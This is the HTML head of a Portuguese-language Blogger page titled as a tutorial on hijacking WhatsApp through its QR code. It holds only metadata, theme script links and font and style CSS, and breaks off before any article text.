

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html
body_size: 24451
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>

-->
<head>
<link as='style' href='https://google-git.github.io/icon/css/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='https://google-git.github.io/icon/css/all.min.css' rel='stylesheet'/></noscript>
<link as='style' href='https://google-git.github.io/icon/v4-shims.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='https://google-git.github.io/icon/v4-shims.css' rel='stylesheet'/></noscript>
<link href='//github.io' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//x.disq.us' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<!--magone-theme-color--><meta content='#ff6200' name='theme-color'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='c1744be37ca82d3c' name='yandex-verification'/><!--modificado-->
<script async='async' src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.js' type='text/javascript'></script>
<script async='async' src='https://tiennguyenvan.github.io/cdn/magone/6.9.961/owl.min.js' type='text/javascript'></script>
<!-- <script type="text/javascript" src="https://sneeit/blogger-theme-magone/src/owl.min.js" async="async" /> -->
<script async='async' id='main-js' src='https://tiennguyenvan.github.io/cdn/magone/6.9.961/main.js' type='text/javascript'></script>
<!-- <script id="main-js" type="text/javascript" src="https://sneeit/blogger-theme-magone/build/main.js" async="async" /> -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.limontec.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Limon Tec - Atom" href="https://www.limontec.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Limon Tec - RSS" href="https://www.limontec.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Limon Tec - Atom" href="https://www.blogger.com/feeds/2157924926610706248/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png' rel='image_src'/>
<meta content='https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html' property='og:url'/>
<meta content='Hackeando WhatsApp pelo QR code - modo easy' property='og:title'/>
<meta content='Tutorial, bitcoin, hacking.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/w1200-h630-p-k-no-nu/qrljacking.png' property='og:image'/>
<title>
Hackeando WhatsApp pelo QR code - modo easy | Limon Tec
</title>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/w600-h315-p-k-no-nu/qrljacking.png' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/w1200-h630-p-k-no-nu/qrljacking.png' property='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<link as='image' href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png' rel='preload'/>
<meta content='Limon Tec' property='og:site_name'/>

<meta property='fb:app_id' content='285890538163127'/>


<script type='text/javascript'>var FACEBOOK_APP_ID = '285890538163127';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: https://sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.9.961
- Fixed: popular images has undefined alt
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="site.text.color" description="Text Color" type="color" default="#000000"/>
<Variable name="body.text.font" description="MagOne Body Font" type="font" default="15px Roboto, sans-serif"/>
<Variable name="body.link.color" description="MagOne Body Link color" type="color" default="#2196f3"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#f39006"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="wid.bg.color" description="Widget Background Color" type="color" default="#ffffff"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
<Variable name="posts.title.color" description="MagOne Post title color" type="color" default="#ffffff"/>
<Variable name="posts.icons.color" description="MagOne Post icons color" type="color" default="#ffffff"/>
<Variable name="tabs.font" description="MagOne Tabs Font" type="font" default="700 normal 15px Roboto"/>
<Variable name="labels.text.color" description="MagOne Label text color" type="color" default="#ffffff"/>
<Variable name="labels.background.color" description="MagOne Label bg color" type="color" default="#ffffff"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Group description="Dark Mode Site" selector="site">
<Variable name="darkkeycolor" description="Main Color for Dark Mode" type="color" default="#f6aa63"/>
<Variable name="darksite.text.color" description="Text Color for Dark Mode" type="color" default="#FFFFFF"/>
<Variable name="darkbody.background.color" description="Body Background for Dark Mode" type="color" default="#333333"/>
<Variable name="darkcontent.background.color" description="Entire Blog Background for Dark Mode" type="color" default="#212121"/>
<Variable name="darkheader.background.color" description="Header Background for Dark Mode" type="color" default="#181818"/>
<Variable name="darkmenucolor" description="Menu Main Items Color for Dark Mode" type="color" default="#eeeeee"/>
<Variable name="darkmenucolorhover" description="Menu Main Items Hover Color for Dark Mode" type="color" default="#cccccc"/>
<Variable name="darkmenubackground" description="Menu Main Items Background for Dark Mode" type="color" default="#181818"/>
<Variable name="darkmenubackgroundhover" description="Menu Main Items Hover Background for Dark Mode" type="color" default="#121212"/>
<Variable name="darkmenusubcolor" description="Menu Sub Items Color for Dark Mode" type="color" default="#cccccc"/>
<Variable name="darkmenusubcolorhover" description="Menu Sub Items Hover Color for Dark Mode" type="color" default="#ffffff"/>
<Variable name="darkmenusubbackground" description="Menu Sub Items Background for Dark Mode" type="color" default="#333333"/>
<Variable name="darkmenucurcolor" description="Selected Menu Main Item Color for Dark Mode" type="color" default="#FFFFFF"/>
<Variable name="darkmenucurbackground" description="Selected Menu Main Item Background for Dark Mode" type="color" default="#f6aa63"/>
<Variable name="darklink.color" description="Link Color for Dark Mode" type="color" default="#f6aa63"/>
<Variable name="darklink.visited.color" description="Visited Color for Dark Mode" type="color" default="#d8873a"/>
<Variable name="darklink.hover.color" description="Hover Color for Dark Mode" type="color" default="#ffbb7b"/>
<Variable name="darkwid.bg.color" description="Widget Background Color for Dark Mode" type="color" default="#181818"/>
<Variable name="posts.background.color" description="MagOne Blogger Comment Form Background Color" type="color" default="#ffffff"/>
<Variable name="body.text.color" description="MagOne Comment Form Text Color" type="color" default="#000000"/>
</Group>
*/
/*Variable Apply Here*/
a:link {text-decoration:none;color: #f39006;}
[data-mode="dark"] a:link {color: #f6aa63;}
a:visited {text-decoration:none;color: #fc9c17;}
[data-mode="dark"] a:visited {color: #d8873a;}
